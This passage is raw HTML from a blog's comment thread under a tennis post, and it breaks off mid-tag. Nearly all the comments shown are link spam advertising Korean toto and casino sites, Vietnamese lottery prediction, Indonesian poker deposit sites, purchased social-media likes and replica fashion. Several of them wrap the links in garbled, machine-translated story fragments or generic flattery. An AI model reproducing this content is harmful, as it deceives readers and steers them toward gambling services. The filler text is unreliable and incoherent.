thread-expanded"><div></div><div id="c5372678053023760818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5372678053023760818">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5372678053023760818-ce"></div></li><li class="comment" id="c4305097639413432091"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqRhjlC_vAKIx0n20mdLXv8hEVX7Q1TpP785JW1kTgNfgHxrjO-_YFDCpvFec6IlAR8FXzOzTAaSuP1YuzEFvKd8Zc5sRC_OD3f1-Wuecj4FRVtPzpBtUOe6Gn9d45ywg/s45-c/www.hasarang.com.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06713635034799835478" rel="nofollow">https://hasarang.com/</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1587208407574#c4305097639413432091">18 April 2020 at 13:13</a></span></div><p class="comment-content">Good post.<br>I respect you for your intelligence and hope that your country will get rid of the Corona19 virus soon.<br><a href="https://thehappykorea.com" rel="nofollow">여수 맛집</a><br><a href="https://tozles.com" rel="nofollow">토토 사이트</a><br><a href="https://hasarang.com" rel="nofollow">하노이 출장마사지</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4305097639413432091">Reply</a><span class="item-control blog-admin blog-admin pid-189517964"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4305097639413432091">Delete</a></span></span></div><div class="comment-replies"><div id="c4305097639413432091-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4305097639413432091-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7536075904442675170"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05830822799190717697" rel="nofollow">soicau6868</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1589598767024#c7536075904442675170">16 May 2020 at 05:12</a></span></div><p class="comment-content">Thank you for the helpful information, I would like to share my work as a lottery online <br><b><a href="https://soicau6868.net/soi-cau-rong-bach-kim/" title="Soi cầu rông bạch kim" rel="nofollow">Soi cầu rồng bạch kim chuẩn nhất</a></b><br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-851934282"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7536075904442675170">Delete</a></span></span></div><div class="comment-replies"><div id="c7536075904442675170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7536075904442675170-ra" class="thread-chrome thread-expanded"><div></div><div id="c7536075904442675170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7536075904442675170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7536075904442675170-ce"></div></li></div><div id="c4305097639413432091-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4305097639413432091">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4305097639413432091-ce"></div></li><li class="comment" id="c189083447050395013"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYNETJBBmvs782sA24oopkkir2elNCjB7g64H5Jbhz9uPsz73MDyyei760-VVR9xC0_Wc3LUb00NdLg5H5QvqA0grtc-3HeHoT1rIT3lz0ejnloo4TePzieidQuzpIUw/s45-c/%EC%A2%8B%EC%9D%80%EC%82%AC%EC%9D%B4_1-min.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07549635855047204973" rel="nofollow">좋은사이토토</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1587536851981#c189083447050395013">22 April 2020 at 08:27</a></span></div><p class="comment-content">They were unbelievable at all.<br> So their eyes were forced to focus on the party this time.<br> The sugar was sweaty and had to <a href="https://smttoto.com" rel="nofollow">SMTTOTO</a>be explained as he knew it.<br> But what?<br> There is nothing he knows!<br> He was embarrassed and only had a red flower on his face.<br> At this time,<br>Chae Hwa-ok&#39;s yeowoonseolseo came out.<br><br> &quot;good. First of all, he is the person in the brain<br>Then who is that? &#8221;<br><br> The person she pointed to was Haeryeong.<br> The sugar was embarrassed.<br> He was also very curious about the identity of Haeryeong.<br> The lip lingered, and looked at Nopalyong.<br><br> &#12302;The thing that Noh Dae-hyup introduces directly ...&#8221;<br><br> As Nopalyong hesitated, he said instead.<br><br> &quot;I&#39;m his western writer.&quot;<br><br> Nopalyong was frustrated and nodded.<br> There is nothing wrong with that title because it is your brother.<br>It was a feeling.<br> But everyone in her words was amazed.<br> Actually, they were all in the prayer of  <a href="https://smttoto.com" rel="nofollow">SMTTOTO</a>Haeryeong<br>It was pressed in the intangible.<br><br>click!!<br>놀이터가드 - http://www.nol-guard.com<br>안전놀이터 - http://nol-guard.com<br>SMT토토 - https://smttoto.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="189083447050395013">Reply</a><span class="item-control blog-admin blog-admin pid-356705730"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/189083447050395013">Delete</a></span></span></div><div class="comment-replies"><div id="c189083447050395013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c189083447050395013-ra" class="thread-chrome thread-expanded"><div></div><div id="c189083447050395013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="189083447050395013">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c189083447050395013-ce"></div></li><li class="comment" id="c2247410372983943537"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12698333979549414228" rel="nofollow">shfrkem</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1587616224780#c2247410372983943537">23 April 2020 at 06:30</a></span></div><p class="comment-content">놀이터가드 - http://nol-guard.com<br>먹튀사냥꾼 - http://mt-hunter.imweb.me <br>토토사이트 - http://www.nol-guard.com <br>메이저놀이터 - http://www.nol-guard.com <br>안전놀이터 - http://toto-site.imweb.me <br>사설토토 - http://www.nol-guard.com <br>놀이터추천 - http://totodanawa.imweb.me <br>네임드사다리 - http://www.nol-guard.com <br>파워볼 - http://mt-hunter.imweb.me <br>바까라 - http://toto-site.imweb.me <br>카쥐노 - http://totodanawa.imweb.me <br>먹튀검증 - http://mt-hunter.imweb.me <br>먹위없는곳 - http://toto-site.imweb.me <br>토토사이트추천 - http://totodanawa.imweb.me <br>명품레플리카 - http://nol2ter.imweb.me <br>프리미엄레플리카 - http://nol2ter.imweb.me <br><br><br><br><a href="http://nol-guard.com" rel="nofollow">놀이터가드</a><br><a href="http://http://mt-hunter.imweb.me" rel="nofollow">먹튀사냥꾼</a><br><a href="http://toto-site.imweb.me" rel="nofollow">먹튀다잡아</a><br><a href="http://totodanawa.imweb.me" rel="nofollow">토토다나와</a><br><a href="http://nol2ter.imweb.me" rel="nofollow">레플리카패션놀이터</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2247410372983943537">Reply</a><span class="item-control blog-admin blog-admin pid-774324352"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2247410372983943537">Delete</a></span></span></div><div class="comment-replies"><div id="c2247410372983943537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2247410372983943537-ra" class="thread-chrome thread-expanded"><div></div><div id="c2247410372983943537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2247410372983943537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2247410372983943537-ce"></div></li><li class="comment" id="c3608208968382909791"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://hdfons.com/tnmachi-com-2020/" rel="nofollow">tnmachi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588033299202#c3608208968382909791">28 April 2020 at 02:21</a></span></div><p class="comment-content">This is the right site for everyone who would like to find out about this topic. You realize so much its almost tough to argue with you (not that I actually would want to&#8230;HaHa). You definitely put a fresh spin on a topic which has been discussed for ages. Wonderful stuff, just great! <br><a href="https://hdfons.com/tnmachi-video-downloader/" rel="nofollow">tnmachi</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3608208968382909791">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3608208968382909791">Delete</a></span></span></div><div class="comment-replies"><div id="c3608208968382909791-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3608208968382909791-ra" class="thread-chrome thread-expanded"><div></div><div id="c3608208968382909791-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3608208968382909791">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3608208968382909791-ce"></div></li><li class="comment" id="c7714981401191074186"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05138522275225792596" rel="nofollow">888b</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588046963947#c7714981401191074186">28 April 2020 at 06:09</a></span></div><p class="comment-content">Bài viết của bạn rất hay tôi xin chia sẽ một trang chuyên soi cầu miễn phí hằng ngày cực kì chính xác bạn có thể tham khảo tại <a href="https://hoibande.com/rong-bach-kim.html" rel="nofollow">https://hoibande.com/rong-bach-kim.html</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7714981401191074186">Reply</a><span class="item-control blog-admin blog-admin pid-356055808"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7714981401191074186">Delete</a></span></span></div><div class="comment-replies"><div id="c7714981401191074186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7714981401191074186-ra" class="thread-chrome thread-expanded"><div></div><div id="c7714981401191074186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7714981401191074186">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7714981401191074186-ce"></div></li><li class="comment" id="c8882361616235513271"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10356277077954459667" rel="nofollow">burri60</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588422159096#c8882361616235513271">2 May 2020 at 14:22</a></span></div><p class="comment-content">I appreciated your work very thanks<br><a href="https://www.mt-all.com/" rel="nofollow">먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8882361616235513271">Reply</a><span class="item-control blog-admin blog-admin pid-2040783618"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8882361616235513271">Delete</a></span></span></div><div class="comment-replies"><div id="c8882361616235513271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8882361616235513271-ra" class="thread-chrome thread-expanded"><div></div><div id="c8882361616235513271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8882361616235513271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8882361616235513271-ce"></div></li><li class="comment" id="c7372774827404642477"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZttR53eY1YN6e7jGGVBxSCCnFaQ45n8xHWOml7HVI9ZhEurPEr-3nib1X3OdXjn9w80g4Yh6t7cI9xgCiIx0GeTvDiRDu10B3ZP9ZrGJjYWtc69c6tP3miH5Js7J9pmI/s45-c/model+poker17-Recovered.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14921065614488290802" rel="nofollow">Pokerwin88 | Poker Deposit Pulsa | Ceme Online</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588546129293#c7372774827404642477">4 May 2020 at 00:48</a></span></div><p class="comment-content"><a href="http://depositcepat.com/" rel="nofollow">http://depositcepat.com/</a><br><a href="http://depositcepat.com/" rel="nofollow">http://depositcepat.com/</a><br><a href="http://depositcepat.com/" rel="nofollow">http://depositcepat.com/</a><br><a href="https://poker88daftar.blogspot.com/" rel="nofollow">Poker88 Pulsa</a><br><a href="https://pokerwinpulsa.blogspot.com/" rel="nofollow">Poker Pulsa</a><br><a href="https://pokerwinqqpulsa.blogspot.com/" rel="nofollow">QQ Pulsa</a><br><a href="https://p0kerwin88.blogspot.com/" rel="nofollow">Ceme Online</a><br><a href="https://p0kerdepositpulsa.blogspot.com/" rel="nofollow">Situs Poker Deposit Pulsa</a><br><a href="https://qqdepositpulsa.blogspot.com/" rel="nofollow">QQ Deposit Pulsa</a><br><a href="https://daftaridnpoker99.blogspot.com/" rel="nofollow">Daftar Poker IDN</a><br><a href="https://daftaridnpoker99.blogspot.com/" rel="nofollow">Poker Pulsa</a><br><a href="https://poker99pkv.blogspot.com/" rel="nofollow">Poker Deposit Pulsa Tanpa Potongan</a><br><a href="https://poker99pkv.blogspot.com/" rel="nofollow">Poker Domino Pulsa</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7372774827404642477">Reply</a><span class="item-control blog-admin blog-admin pid-126072032"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7372774827404642477">Delete</a></span></span></div><div class="comment-replies"><div id="c7372774827404642477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7372774827404642477-ra" class="thread-chrome thread-expanded"><div></div><div id="c7372774827404642477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7372774827404642477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7372774827404642477-ce"></div></li><li class="comment" id="c8295122597737802227"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00385774852594512466" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588924104768#c8295122597737802227">8 May 2020 at 09:48</a></span></div><p class="comment-content">enjoy the world. i think you really love it. welcome to the my place. theres a lot of interest things to do.<br><a href="https://www.jusorock.com" rel="nofollow">바카라사이트</a><br><br>we have a games what you like and service it everyday 24/7 dont be late to get luck!<br><a href="https://www.jusorock.com" rel="nofollow">온라인카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8295122597737802227">Reply</a><span class="item-control blog-admin blog-admin pid-983114846"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8295122597737802227">Delete</a></span></span></div><div class="comment-replies"><div id="c8295122597737802227-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8295122597737802227-ra" class="thread-chrome thread-expanded"><div></div><div id="c8295122597737802227-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8295122597737802227">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8295122597737802227-ce"></div></li><li class="comment" id="c426401011396711404"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05538730628022758418" rel="nofollow">soicau6868</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1588952057716#c426401011396711404">8 May 2020 at 17:34</a></span></div><p class="comment-content">Thank you for the helpful information, I would like to share my work as an online casino dealer: https://soicau6868.net/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="426401011396711404">Reply</a><span class="item-control blog-admin blog-admin pid-848532864"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/426401011396711404">Delete</a></span></span></div><div class="comment-replies"><div id="c426401011396711404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c426401011396711404-ra" class="thread-chrome thread-expanded"><div></div><div id="c426401011396711404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="426401011396711404">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c426401011396711404-ce"></div></li><li class="comment" id="c2909378753347468508"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05803039672073587082" rel="nofollow">온라인카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1589025490150#c2909378753347468508">9 May 2020 at 13:58</a></span></div><p class="comment-content">Slot machines are a lot of fun, 온라인카지노<br>a lot of people enjoy it,<br><a href="https://www.allwin79.xyz" rel="nofollow">슬롯사이트</a><br>experience them on your 모바일카지노<br>computer and mobile, and 카지노사이트<br>you can get a 바카라사이트 bonus here.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2909378753347468508">Reply</a><span class="item-control blog-admin blog-admin pid-903453178"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2909378753347468508">Delete</a></span></span></div><div class="comment-replies"><div id="c2909378753347468508-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2909378753347468508-ra" class="thread-chrome thread-expanded"><div></div><div id="c2909378753347468508-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2909378753347468508">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2909378753347468508-ce"></div></li><li class="comment" id="c5862643134870624784"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17357255626313355626" rel="nofollow">buy premium wordpress theme</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1589305244050#c5862643134870624784">12 May 2020 at 19:40</a></span></div><p class="comment-content">Some  genuinely interesting  information, well written and generally   user  genial . <a href="https://inoviakr.com/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5862643134870624784">Reply</a><span class="item-control blog-admin blog-admin pid-712165843"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5862643134870624784">Delete</a></span></span></div><div class="comment-replies"><div id="c5862643134870624784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5862643134870624784-ra" class="thread-chrome thread-expanded"><div></div><div id="c5862643134870624784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5862643134870624784">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5862643134870624784-ce"></div></li><li class="comment" id="c2996485995233145661"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08139646674252673476" rel="nofollow">albina N muro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1590053128115#c2996485995233145661">21 May 2020 at 11:25</a></span></div><p class="comment-content">Thanks  for every other informative site. The place else may just I get that kind of information written in such an ideal means? I have a venture that I&#8217;m just now operating on, and I have been on the look out for such information. <a href="https://buyiglikes.com/product/get-50-likes/" rel="nofollow">get 50 likes</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2996485995233145661">Reply</a><span class="item-control blog-admin blog-admin pid-1102950461"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2996485995233145661">Delete</a></span></span></div><div class="comment-replies"><div id="c2996485995233145661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2996485995233145661-ra" class="thread-chrome thread-expanded"><div></div><div id="c2996485995233145661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2996485995233145661">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2996485995233145661-ce"></div></li><li class="comment" id="c5337559383756698613"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08932453496027558689" rel="nofollow">테크노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1591441552350#c5337559383756698613">6 June 2020 at 13:05</a></span></div><p class="comment-content">안전놀이터 바카라카지노 먹튀검증 카지노사이트 대한민국 신뢰도1위 간지나커뮤니티 100%<br> <br> 먹튀검증커뮤니티 국내 인지도 1위 토토사이트 ok-fam.org 은 바카라카지노 게임유저들과 철저한 신뢰로 5년간 먹튀없이 검증 토토커뮤니티 만을 100% 추천 소개하여 드리고 있습니다. 온라인 바카라카지노 및 먹튀검증사이트 는 최고의 수익률을 제공합니다.토토사이트에서 2008년 분사하... https://www.ok-fam.org</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5337559383756698613">Reply</a><span class="item-control blog-admin blog-admin pid-501834217"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5337559383756698613">Delete</a></span></span></div><div class="comment-replies"><div id="c5337559383756698613-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5337559383756698613-ra" class="thread-chrome thread-expanded"><div></div><div id="c5337559383756698613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5337559383756698613">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5337559383756698613-ce"></div></li><li class="comment" id="c7132290232463048997"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.gotcasino77.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1591612086337#c7132290232463048997">8 June 2020 at 12:28</a></span></div><p class="comment-content">장이 얼어붙는 것만 같았다.<br>&quot;젠킨스 국장은 내 결정을 지지해줄 거야.&quot;<br>그는 공포를 감추려고 짐짓 자신만만한 말투로 내公社다.<br>&quot;그는 자네가 취재 여행을 요청할 정도로 뻔뻔스런 여자란 사실에<br>하도 기가 막혀 배꼽 잡고 웃을걸?<br>배리는 여유만만한 표정으로 생글거렸다.<br>https://www.gotcasino77.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7132290232463048997">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7132290232463048997">Delete</a></span></span></div><div class="comment-replies"><div id="c7132290232463048997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7132290232463048997-ra" class="thread-chrome thread-expanded"><div></div><div id="c7132290232463048997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7132290232463048997">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7132290232463048997-ce"></div></li><li class="comment" id="c3325810132662527100"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.mt-koreatoto.com/" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1591756690664#c3325810132662527100">10 June 2020 at 04:38</a></span></div><p class="comment-content">What a fantastic event has been depicted here for the sports lovers especially tennis fans. I like the style you implied to write  this valuable post. This is really amazing. <br><a href="https://www.majortotosite.biz/" rel="nofollow">메이저토토사이트</a>    <a href="https://redcasino.site/" rel="nofollow">온라인카지노</a>    </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3325810132662527100">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3325810132662527100">Delete</a></span></span></div><div class="comment-replies"><div id="c3325810132662527100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3325810132662527100-ra" class="thread-chrome thread-expanded"><div></div><div id="c3325810132662527100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3325810132662527100">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3325810132662527100-ce"></div></li><li class="comment" id="c8372548052504008353"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://freelancingpoint.com" rel="nofollow">바카라사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592033052240#c8372548052504008353">13 June 2020 at 09:24</a></span></div><p class="comment-content">반가워반거워 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8372548052504008353">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8372548052504008353">Delete</a></span></span></div><div class="comment-replies"><div id="c8372548052504008353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8372548052504008353-ra" class="thread-chrome thread-expanded"><div></div><div id="c8372548052504008353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8372548052504008353">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8372548052504008353-ce"></div></li><li class="comment" id="c8605129106975902494"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://freelancingpoint.com" rel="nofollow">바카라사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592034227572#c8605129106975902494">13 June 2020 at 09:43</a></span></div><p class="comment-content">https://didcasinolab.shop - 바카라사이트 - https://didcasinolab.shop - 카지노사이트 - https://didcasinolab.shop - 바카라 - https://didcasinolab.shop - 카지노 - https://didcasinolab.shop - 안전바카라 - https://didcasinolab.shop - 안전카지노 - https://didcasinolab.shop - 조커 바카라사이트</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8605129106975902494">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8605129106975902494">Delete</a></span></span></div><div class="comment-replies"><div id="c8605129106975902494-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8605129106975902494-ra" class="thread-chrome thread-expanded"><div></div><div id="c8605129106975902494-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8605129106975902494">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8605129106975902494-ce"></div></li><li class="comment" id="c3159863755006971055"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://appbacaralab.shop" rel="nofollow">조커바카라</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 